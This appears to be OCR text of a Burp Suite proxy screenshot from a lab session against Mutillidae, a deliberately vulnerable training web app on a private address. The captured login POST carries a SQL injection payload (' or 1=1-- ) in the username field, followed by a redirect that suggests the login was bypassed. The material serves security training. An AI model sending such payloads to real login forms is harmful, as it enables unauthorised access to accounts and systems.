 Applications Places burp-StartBurp Tue 00:59 1
Burp Suite Free Edition v1.7.27 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME type Extension Title
1 http://detectportal.firefox.com GET /success.txt 200 379 text txt
2 http://detectportal.firefox.com GET /success.txt 200 379 text txt
3 http://detectportal.firefox.com GET /success.txt 200 379 text txt
4 http://detectportal.firefox.com GET /success.txt 200 379 text txt
5 http://detectportal.firefox.com GET /success.txt 200 379 text txt
6 http://10.151.36.64 GET / 200 1086 HTML Met
7 http://10.151.36.64 GET /favicon.ico 404 477 HTML ico 404
8 http://10.151.36.64 GET /mutillidae/ 200 24595 HTML
9 http://10.151.36.64 GET /mutillidae/index.php?page=login.php 200 25801 HTML php
10 http://detectportal.firefox.com GET /success.txt 200 379 text txt
11 http://10.151.36.64 POST /mutillidae/index.php?page=login.php 302 25894 HTML php
12 http://10.151.36.64 GET /mutillidae/index.php 200 24593 HTML php
13 http://detectportal.firefox.com GET /success.txt 200 379 text txt
Request Response
Raw Params Headers Hex
POST /mutillidae/index.php?page=login.php HTTP/1.1
Host: 10.151.36.64
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.151.36.64/mutillidae/index.php?page=login.php
Cookie: PHPSESSID=d6bb45ad73133a4e3edf2527b1545df8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 65
username=%27+or+1%3D1--++&password=&login-php-submit-button=Login
? < + > Type a search term 0 matches